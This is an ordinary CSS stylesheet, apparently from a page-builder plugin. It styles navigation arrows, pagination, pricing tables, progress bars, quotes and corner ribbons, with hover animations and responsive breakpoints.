.mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 50%; bottom: 50%; left: 0; right: 0; }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 5%; bottom: 5%; }

.mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(45deg); }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: -60%; bottom: -60%; }

.mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(-45deg); }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: -60%; bottom: -60%; }

.mpc-navigation--style_1, .mpc-navigation--style_2 { width: 100%; }

.mpc-navigation--style_1 .mpc-nav__arrow, .mpc-navigation--style_2 .mpc-nav__arrow { display: inline-block; }

/* Style 3 */
.mpc-navigation--style_3 { position: absolute; top: 0; width: auto; height: 100%; }

.mpc-navigation--style_3:first-child { left: 0; }

.mpc-navigation--style_3:last-child { right: 0; }

.mpc-navigation--style_3 .mpc-nav__arrow { height: 100%; display: table; }

.mpc-navigation--style_3 .mpc-nav__arrow .mpc-nav__icon { display: table-cell; height: 100%; vertical-align: middle; text-align: center; }

/* Style 4 */
.mpc-navigation--style_4 { position: absolute; top: 0; width: auto; height: 100%; }

.mpc-navigation--style_4:first-child { left: 0; }

.mpc-navigation--style_4:last-child { right: 0; }

.mpc-navigation--style_4 .mpc-nav__arrow { height: 100%; display: table; }

.mpc-navigation--style_4 .mpc-nav__arrow .mpc-nav__icon { display: table-cell; height: 100%; vertical-align: middle; text-align: center; }

.mpc-navigation--style_4 .mpc-nav__arrow { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.mpc-waypoint--init .mpc-navigation--style_4 .mpcslick-prev { -webkit-transform: translate3d(-50%, 0, 0); transform: translate3d(-50%, 0, 0); }

.mpc-waypoint--init .mpc-navigation--style_4 .mpcslick-next { -webkit-transform: translate3d(50%, 0, 0); transform: translate3d(50%, 0, 0); }

/* Style 5 */
.mpc-navigation--style_5 { position: absolute; top: 0; width: auto; height: 100%; }

.mpc-navigation--style_5:first-child { left: 0; }

.mpc-navigation--style_5:last-child { right: 0; }

.mpc-navigation--style_5 .mpc-nav__arrow { height: 100%; display: table; }

.mpc-navigation--style_5 .mpc-nav__arrow .mpc-nav__icon { display: table-cell; height: 100%; vertical-align: middle; text-align: center; }

.mpc-navigation--style_5 .mpc-nav__arrow { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.mpc-waypoint--init .mpc-navigation--style_5 .mpcslick-prev { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

.mpc-waypoint--init .mpc-navigation--style_5 .mpcslick-next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); }

/* Style 6 */
.mpc-navigation--style_6 { position: absolute; top: 0; width: auto; height: 100%; }

.mpc-navigation--style_6:first-child { left: 0; }

.mpc-navigation--style_6:last-child { right: 0; }

.mpc-navigation--style_6 .mpc-nav__arrow { height: 100%; display: table; }

.mpc-navigation--style_6 .mpc-nav__arrow .mpc-nav__icon { display: table-cell; height: 100%; vertical-align: middle; text-align: center; }

.mpc-navigation--style_6 .mpc-nav__arrow { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.mpc-nav--stretched .mpc-nav__arrow { -webkit-transform: translate3d(0, 0, 0) !important; transform: translate3d(0, 0, 0) !important; }

.mpc-nav--stretched:not(.mpc-navigation--style_1):not(.mpc-navigation--style_2) .mpc-nav__arrow { margin-left: 0 !important; margin-right: 0 !important; }

/* Responsive */
@media screen and (max-width: 767px) { .mpc-nav__arrow { -webkit-transform: translate3d(0, 0, 0) !important; transform: translate3d(0, 0, 0) !important; }
  .mpc-navigation:not(.mpc-navigation--style_1):not(.mpc-navigation--style_2) .mpc-nav__arrow { margin-left: 0 !important; margin-right: 0 !important; } }

/*----------------------------------------------------------------------------*	PAGINATION SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-pagination { display: block; width: 100%; }

.mpc-pagination.mpc-disabled, .mpc-pagination .mpc-disabled { opacity: 0.5; filter: alpha(opacity=50); cursor: default; pointer-events: none; }

.mpc-pagination li:last-child { margin-right: 0; }

.mpc-pagination li:before, .mpc-pagination li:after { content: "" !important; border: 0 !important; position: static !important; }

/* Infinity */
.mpc-pagination--infinity { visibility: hidden; height: 0; }

.mpc-pagination--infinity a { opacity: 0; height: 0 !important; border: 0 !important; }

/* Classic */
.mpc-pagination--classic .mpc-pagination__links { list-style: none; margin: 0; padding: 0; width: 100%; }

.mpc-pagination--classic li { display: inline-block; vertical-align: bottom; margin-bottom: 0 !important; }

.mpc-pagination--classic li.mpc-current a { cursor: default; pointer-events: none; }

.mpc-pagination__dots { padding: 0 1em; }

.mpc-pagination a { position: relative; display: inline-block; overflow: hidden; text-decoration: none; vertical-align: bottom; z-index: 1; }

.mpc--square.mpc-pagination a { text-align: center !important; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

.mpc--square.mpc-pagination li:not(:first-child):not(:last-child) .mpc-pagination__title { padding: 0 !important; }

.mpc--square.mpc-pagination li:first-child .mpc-pagination__title, .mpc--square.mpc-pagination li:last-child .mpc-pagination__title { padding-top: 0 !important; padding-bottom: 0 !important; }

.mpc--square.mpc-pagination span { height: 100%; }

.mpc-pagination__content { position: relative; z-index: 2; }

.mpc-pagination__title { display: inline-block; vertical-align: middle; }

.mpc-pagination__icon { text-align: center; vertical-align: middle; display: inline-block; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

.mpc-pagination__background { position: absolute; z-index: 1; opacity: 0; }

.mpc-pagination a:hover .mpc-pagination__background, .mpc-pagination .mpc-current .mpc-pagination__background { opacity: 1; }

.mpc-pagination__background.mpc-effect-type--fade.mpc-effect-side--in { top: 0; bottom: 0; left: 0; right: 0; }

.mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--top { top: -100%; left: 0; width: 100%; height: 100%; }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--top, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--top { top: 0; }

.mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--right { top: 0; left: 100%; width: 100%; height: 100%; }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--right, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--right { left: 0; }

.mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 100%; left: 0; width: 100%; height: 100%; }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--bottom, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 0; }

.mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--left { top: 0; left: -100%; width: 100%; height: 100%; }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--left, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--left { left: 0; }

.mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--horizontal { top: 0; bottom: 0; left: 50%; right: 50%; }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--horizontal, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--horizontal { left: 5%; right: 5%; }

.mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 50%; bottom: 50%; left: 0; right: 0; }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--vertical, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 5%; bottom: 5%; }

.mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(45deg); }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: -60%; bottom: -60%; }

.mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(-45deg); }

.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: -60%; bottom: -60%; }

.mpc-pagination__content.mpc-effect-type--none .mpc-pagination__icon { opacity: 0; visibility: hidden; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--none .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--none .mpc-pagination__icon { opacity: 1; visibility: visible; }

.mpc-pagination__content.mpc-effect-type--stay.mpc-effect-side--left .mpc-pagination__icon { padding-right: .5em; }

.mpc-pagination__content.mpc-effect-type--stay.mpc-effect-side--left .mpc-pagination__title { padding-left: 0; }

.mpc-pagination__content.mpc-effect-type--stay.mpc-effect-side--right .mpc-pagination__icon { padding-left: .5em; }

.mpc-pagination__content.mpc-effect-type--stay.mpc-effect-side--right .mpc-pagination__title { padding-right: 0; }

.mpc-pagination__content.mpc-effect-type--slide .mpc-pagination__icon { position: absolute; top: 50%; opacity: 0; -ms-transform: translateY(-50%); transform: translateY(-50%); }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--slide .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--slide .mpc-pagination__icon { opacity: 1; }

.mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-pagination__icon { left: -100%; padding: 0; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-pagination__icon { left: 5%; }

.mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-pagination__icon { right: -100%; padding: 0; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-pagination__icon { right: 5%; }

.mpc-pagination__content.mpc-effect-type--push_out { overflow: hidden; }

.mpc-pagination__content.mpc-effect-type--push_out .mpc-pagination__icon { position: absolute; opacity: 0; -ms-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out .mpc-pagination__icon { opacity: 1; }

.mpc-pagination__content.mpc-effect-type--push_out .mpc-pagination__title { position: relative; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__icon { top: -100%; left: 50%; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__icon { top: 50%; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__title { top: 0; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__title, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__title { top: 5em; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__icon { top: 50%; left: 150%; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__icon { left: 50%; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__title { left: 0; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__title, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__title { left: -100%; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__icon { top: 150%; left: 50%; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__icon { top: 50%; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__title { top: 0; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__title, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__title { top: -5em; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__icon { top: 50%; left: -100%; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__icon { left: 50%; }

.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__title { left: 0; }

.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__title, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__title { left: 100%; }

@media screen and (max-width: 640px) { .mpc-pagination--classic li:not(:first-child):not(:last-child) { display: none; } }

/*----------------------------------------------------------------------------*	PRICING BOX SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-pricing-box { display: -ms-flexbox; display: flex; flex-wrap: wrap; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-pricing-box .slick-list { margin-top: -3em !important; }

.mpc-pricing-box .slick-track { padding-top: 3em; }

.mpc-pricing-box:focus, .mpc-pricing-box *:focus { outline: none; }

.mpc-pricing-box__wrapper { display: -ms-flexbox; display: flex; align-items: flex-end; justify-content: center; flex-wrap: nowrap; }

/*----------------------------------------------------------------------------*	PRICING COLUMN SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-pricing-column { position: relative; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-pricing-column.mpc-pricing-legend { align-self: stretch; }

.mpc-pricing__button { text-align: center; }

.mpc-pricing__featured { position: absolute; bottom: 100%; left: 0; width: 100%; }

.mpc-pricing__property, .mpc-pricing__featured, .mpc-pricing__title, .mpc-pricing__price { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

/* 1 Column */
.mpc-pricing-box[data-pb-cols="1"] { display: block; }

.mpc-pricing-box[data-pb-cols="1"] .mpc-pricing-column { width: 100%; }

/* 2 Columns */
.mpc-pricing-box[data-pb-cols="2"] { -ms-flex: 0 1 100%; flex: 0 1 100%; /* Columns */ }

.mpc-pricing-box[data-pb-cols="2"] .mpc-pricing-column { -ms-flex: 0 1 50%; flex: 0 1 50%; }

/* 3 Columns */
.mpc-pricing-box[data-pb-cols="3"] { -ms-flex: 0 1 100%; flex: 0 1 100%; /* Columns */ }

.mpc-pricing-box[data-pb-cols="3"] .mpc-pricing-column { -ms-flex: 0 1 33%; flex: 0 1 33%; }

.mpc-pricing-box[data-pb-cols="3"] .mpc-pricing-column:first-child { -ms-flex: 0 1 34%; flex: 0 1 34%; }

/* 4 Columns */
.mpc-pricing-box[data-pb-cols="4"] { -ms-flex: 0 1 100%; flex: 0 1 100%; /* Columns */ }

.mpc-pricing-box[data-pb-cols="4"] .mpc-pricing-column { -ms-flex: 0 1 25%; flex: 0 1 25%; }

/* 5 Columns */
.mpc-pricing-box[data-pb-cols="5"] { -ms-flex: 0 1 100%; flex: 0 1 100%; /* Columns */ }

.mpc-pricing-box[data-pb-cols="5"] .mpc-pricing-column { -ms-flex: 0 1 20%; flex: 0 1 20%; }

/* Slider */
.mpc-pricing-box .slick-slider { width: 100%; }

.mpc-pricing-box .slick-slider, .mpc-pricing-box .slick-slider .mpc-pricing-column { -ms-flex: none !important; flex: none !important; }

/* Slider 1 Column */
.mpc-pricing-box .mpc-pricing-legend + .slick-slider[data-slick-cols="1"] { width: 50%; }

.mpc-pricing-box .slick-slider[data-slick-cols="1"] .mpc-pricing-column { width: 100%; }

/* Slider 2 Columns */
.mpc-pricing-box .mpc-pricing-legend + .slick-slider[data-slick-cols="2"] { width: 66%; }

.mpc-pricing-box .slick-slider[data-slick-cols="2"] .mpc-pricing-column { width: 50%; }

/* Slider 3 Columns */
.mpc-pricing-box .mpc-pricing-legend + .slick-slider[data-slick-cols="3"] { width: 75%; }

.mpc-pricing-box .slick-slider[data-slick-cols="3"] .mpc-pricing-column { width: 33%; }

.mpc-pricing-box .slick-slider[data-slick-cols="3"] .mpc-pricing-column:nth-child(3n) { width: 34%; }

/* Slider 4 Columns */
.mpc-pricing-box .mpc-pricing-legend + .slick-slider[data-slick-cols="4"] { width: 80%; }

.mpc-pricing-box .slick-slider[data-slick-cols="4"] .mpc-pricing-column { width: 25%; }

/* Responsive */
@media screen and (max-width: 992px) { .mpc-pricing-box { flex-wrap: wrap; justify-content: center; align-items: flex-end; background: none !important; }
  .mpc-pricing-box[data-pb-cols="4"] .mpc-pricing-column:not(first-child):not(:nth-child(2)) .mpc-pricing__featured, .mpc-pricing-box[data-pb-cols="5"] .mpc-pricing-column:not(first-child):not(:nth-child(2)) .mpc-pricing__featured { position: static; }
  .mpc-pricing-box[data-pb-cols="4"] .mpc-pricing-column, .mpc-pricing-box[data-pb-cols="5"] .mpc-pricing-column { -ms-flex: 0 1 50% !important; flex: 0 1 50% !important; margin: 0 0 1em 0; }
  /* Slick */
  .mpc-init--slick .mpc-pricing-legend { display: none; }
  .mpc-pricing-box .slick-slider { width: 100% !important; -ms-flex: none !important; flex: none !important; }
  .mpc-pricing-box .slick-slider .mpc-pricing__featured { position: absolute !important; }
  .mpc-pricing-box .slick-slider .mpc-pricing-column { margin: 0 !important; } }

@media screen and (max-width: 768px) { .mpc-pricing-legend { display: none; }
  .mpc-pricing__featured { position: static; }
  .mpc-pricing-box:not([data-pb-cols="1"]) .mpc-pricing-column { margin: 0 0 1em 0; }
  .mpc-pricing-box[data-pb-cols] .mpc-pricing-column { -ms-flex: 0 1 100% !important; flex: 0 1 100% !important; } }

/* FrontEnd Editor */
.vc_mpc_pricing_box.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; }



/*----------------------------------------------------------------------------*	PROGRESS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-progress { margin-bottom: 1.5em; }

.mpc-progress__wrap, .mpc-progress__bar { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.mpc-progress__title { display: block; margin: 0 !important; }

.mpc-progress__value { display: block; padding-left: .5em; white-space: nowrap; }

.mpc-progress__box { position: relative; width: 100%; height: 100%; }

.mpc-progress__bar { position: absolute; left: 0; bottom: 0; width: 0; height: 0; overflow: hidden; -webkit-transition: width 1.5s, height 1.5s; transition: width 1.5s, height 1.5s; }

.mpc-vertical--center .mpc-progress__info { display: table; width: 100%; min-width: 0; -webkit-transition: all 1.5s; transition: all 1.5s; }

.mpc-vertical--center .mpc-progress__title, .mpc-vertical--center .mpc-progress__value { display: table-cell; vertical-align: middle; }

.mpc-vertical--center .mpc-progress__value { width: 1px; }

.mpc-sticky-value .mpc-progress__info { width: auto; }

.mpc-progress.mpc-style--style_1 .mpc-progress__bar, .mpc-progress.mpc-style--style_2 .mpc-progress__bar, .mpc-progress.mpc-style--style_6 .mpc-progress__bar { height: 100%; }

.mpc-progress.mpc-style--style_2 .mpc-progress__info { position: relative; z-index: 1; }

.mpc-progress.mpc-style--style_3 .mpc-progress__bar, .mpc-progress.mpc-style--style_4 .mpc-progress__bar, .mpc-progress.mpc-style--style_7 .mpc-progress__bar { width: 100%; }

.mpc-progress.mpc-style--style_7 .mpc-progress__value { position: absolute; top: 50%; left: 50%; padding-left: 0; transform: translateX(-50%) translateY(-50%); }

.mpc-progress.mpc-style--style_4 .mpc-progress__value { display: block; padding-left: 0; }

.mpc-progress.mpc-style--style_5 .mpc-progress__box:after, .mpc-progress.mpc-style--style_8 .mpc-progress__box:after { content: ''; display: block; clear: both; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon-box, .mpc-progress.mpc-style--style_8 .mpc-progress__icon-box { float: left; position: relative; width: 10%; border: 0 solid transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon-box:before, .mpc-progress.mpc-style--style_8 .mpc-progress__icon-box:before { content: ''; display: block; padding-top: 100%; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon-box.mpc-filled .mpc-layer--back, .mpc-progress.mpc-style--style_8 .mpc-progress__icon-box.mpc-filled .mpc-layer--back { opacity: 0; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon-box.mpc-filled .mpc-layer--front, .mpc-progress.mpc-style--style_8 .mpc-progress__icon-box.mpc-filled .mpc-layer--front { opacity: 1; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon, .mpc-progress.mpc-style--style_8 .mpc-progress__icon { text-align: center; vertical-align: middle; position: absolute; top: 0; left: 0; width: 100%; height: 100%; -webkit-transition: opacity .25s; transition: opacity .25s; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon.mpc-layer--back, .mpc-progress.mpc-style--style_8 .mpc-progress__icon.mpc-layer--back { opacity: 1; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon.mpc-layer--front, .mpc-progress.mpc-style--style_8 .mpc-progress__icon.mpc-layer--front { opacity: 0; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon:before, .mpc-progress.mpc-style--style_8 .mpc-progress__icon:before { vertical-align: middle; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon:after, .mpc-progress.mpc-style--style_8 .mpc-progress__icon:after { content: ''; display: inline-block; height: 100%; vertical-align: middle; }

.mpc-progress.mpc-style--style_5 .mpc-progress__bar, .mpc-progress.mpc-style--style_8 .mpc-progress__bar { height: 100%; }

/*----------------------------------------------------------------------------*	QR Code SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-qrcode { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; }

[data-tag="mpc_qrcode"] { display: inline-block !important; }

/*----------------------------------------------------------------------------*	QUOTE SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-quote { position: relative; display: block; overflow: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-quote .mpc-quote__content { padding: 0; margin: 0; border: 0; }

.mpc-quote .mpc-quote__content p:first-child { margin-top: 0 !important; }

.mpc-quote .mpc-quote__content p:last-child { margin-bottom: 0 !important; }

.mpc-quote .mpc-quote__content .mpc-quote__signature span { font-size: inherit; font-style: inherit; font-family: inherit; color: inherit; text-transform: inherit; }

.mpc-quote:before, .mpc-quote:after { display: block; content: ""; float: none; clear: both; }

.mpc-quote__wrapper { position: relative; }

.mpc-quote__icon-wrapper { display: block; z-index: 1; }

.mpc-icon--left .mpc-quote__icon-wrapper { float: left; margin: 0 1em 0 0; }

.mpc-icon--right .mpc-quote__icon-wrapper { float: right; margin: 0 0 0 1em; }

.mpc-quote__icon-wrapper img { border-radius: inherit; vertical-align: bottom; }

.mpc-quote__content { display: block; position: relative; z-index: 2; overflow: hidden; }

/* Style 1 */
.mpc-quote--style_1 .mpc-quote__description { margin: 0 0 1em 0; }

/* Style 2 */
.mpc-quote--style_2 .mpc-quote__description { margin: 1em 0 0 0; }

/* Style 3 */
.mpc-quote--style_3 .mpc-quote__icon-wrapper { position: absolute; z-index: 1; margin: -.25em; }

.mpc-quote--style_3.mpc-icon--right .mpc-quote__icon-wrapper { right: 0; }

.mpc-quote--style_3 .mpc-quote__description { margin: 0 0 1em 0; }

/* Style 4 */
.mpc-quote--style_4 .mpc-quote__icon-wrapper { position: absolute; z-index: 1; margin: -.25em; }

.mpc-quote--style_4.mpc-icon--right .mpc-quote__icon-wrapper { right: 0; }

.mpc-quote--style_4 .mpc-quote__description { margin: 1em 0 0 0; }

@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_1 .mpc-quote__icon-wrapper, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_2 .mpc-quote__icon-wrapper { float: none; margin: 1em 0 !important; }
  .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_1 .mpc-quote__icon-wrapper, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_1 .mpc-quote__description, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_1 .mpc-quote__signature, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_2 .mpc-quote__icon-wrapper, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_2 .mpc-quote__description, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_2 .mpc-quote__signature { text-align: center !important; } }

@media screen and (max-width: 480px) { .mpc-quote--style_1 .mpc-quote__icon-wrapper, .mpc-quote--style_2 .mpc-quote__icon-wrapper { float: none; margin: 1em 0 !important; }
  .mpc-quote--style_1 .mpc-quote__icon-wrapper, .mpc-quote--style_1 .mpc-quote__description, .mpc-quote--style_1 .mpc-quote__signature, .mpc-quote--style_2 .mpc-quote__icon-wrapper, .mpc-quote--style_2 .mpc-quote__description, .mpc-quote--style_2 .mpc-quote__signature { text-align: center !important; } }

/*----------------------------------------------------------------------------*	RIBBON SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-ribbon { position: absolute; white-space: nowrap; z-index: 999; margin: 1em 0; /* Classic */ /* Corner */ /* Fullwidth */ }

.mpc-ribbon:after, .mpc-ribbon:before { display: block; position: absolute; content: ""; width: 0; height: 0; border-style: solid; }

.mpc-ribbon.mpc-disable-corners:after, .mpc-ribbon.mpc-disable-corners:before { display: none; }

.mpc-ribbon.mpc-alignment--top-left { top: 0; left: 0; }

.mpc-ribbon.mpc-alignment--top-right { top: 0; right: 0; }

.mpc-ribbon.mpc-alignment--bottom-left { bottom: 0; left: 0; }

.mpc-ribbon.mpc-alignment--bottom-right { bottom: 0; right: 0; }

.mpc-ribbon.mpc-style--classic:after { display: none; }

.mpc-ribbon.mpc-style--classic.mpc-alignment--top-left:before { left: 0; border-width: 5px 0 0 10px; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -5px; }

.mpc-ribbon.mpc-style--classic.mpc-alignment--top-right:before { right: 0; border-width: 5px 10px 0 0; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -5px; }

.mpc-ribbon.mpc-style--classic.mpc-alignment--bottom-left:before { left: 0; border-width: 0 0 5px 10px; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -5px; }

.mpc-ribbon.mpc-style--classic.mpc-alignment--bottom-right:before { right: 0; border-width: 0 10px 5px 0; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -5px; }

.mpc-ribbon.mpc-style--corner { margin: 0 !important; text-align: center; }

.mpc-ribbon.mpc-style--corner.mpc-size--medium { width: 200px; height: 40px; }

.mpc-ribbon.mpc-style--corner.mpc-size--large { width: 300px; height: 50px; }

.mpc-ribbon.mpc-style--corner.mpc-size--small { width: 150px; height: 25px; }

.mpc-ribbon.mpc-style--corner .mpc-vertical { display: table; width: 100%; height: 100%; z-index: 2; position: relative; }

.mpc-ribbon.mpc-style--corner .mpc-ribbon__content { display: table-cell; width: 100%; height: 100%; padding: 0 !important; overflow: hidden; text-overflow: ellipsis; vertical-align: middle; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left { transform: rotate(-45deg); }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left.mpc-size--medium { left: -43px; top: 37px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left.mpc-size--large { left: -61px; top: 64px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left.mpc-size--small { left: -31px; top: 32px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left:before { left: 0; border-width: 15px 15px 0 0; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -14px; z-index: 1; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left:after { right: 0; border-width: 15px 0 0 15px; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -14px; z-index: 2; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right { transform: rotate(45deg); }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right.mpc-size--medium { right: -43px; top: 37px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right.mpc-size--large { right: -61px; top: 64px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right.mpc-size--small { right: -31px; top: 32px; }

